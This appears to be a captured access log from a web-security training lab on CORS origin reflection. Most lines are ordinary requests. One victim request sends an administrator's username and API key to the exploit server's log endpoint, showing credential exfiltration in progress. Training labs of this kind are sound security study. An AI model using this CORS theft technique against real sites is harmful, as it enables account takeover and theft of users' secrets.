 https://exploit-0ab2001d0341112c80336bf5010f00ac.exploit-server.net/log
Bur
WebSecurity
Academy
CORS vulnerability with basic origin reflection
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
79.184.42.234 2024-07-07 16:20:46 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
79.184.42.234 2024-07-07 16:20:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
79.184.42.234 2024-07-07 16:23:20 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
79.184.42.234 2024-07-07 16:23:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
79.184.42.234 2024-07-07 16:23:28 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
79.184.42.234 2024-07-07 16:23:29 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.0.3.17 2024-07-07 16:23:29 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.3.17 2024-07-07 16:23:29 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22ks7aCVyRNNP97FR6nbtMuP9KPgSccArK%22,%20%20%22
10.0.3.17 2024-07-07 16:23:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
79.184.42.234 2024-07-07 16:23:29 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
79.184.42.234 2024-07-07 16:23:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
79.184.42.234 2024-07-07 16:23:32 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"